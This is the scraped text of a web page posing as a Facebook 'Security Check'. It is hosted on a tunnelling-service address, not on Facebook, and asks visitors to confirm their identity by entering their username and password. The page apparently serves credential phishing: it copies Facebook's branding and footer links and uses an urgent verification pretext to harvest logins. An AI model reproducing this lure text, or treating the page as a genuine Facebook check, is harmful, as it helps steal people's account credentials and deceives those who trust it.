 Security Check
https://wkuixfl73x.loclx.io/login.html
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username:
Password:
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations
Topics About Create Ad Create Page Devepers Careers Privacy Cookies Terms
Help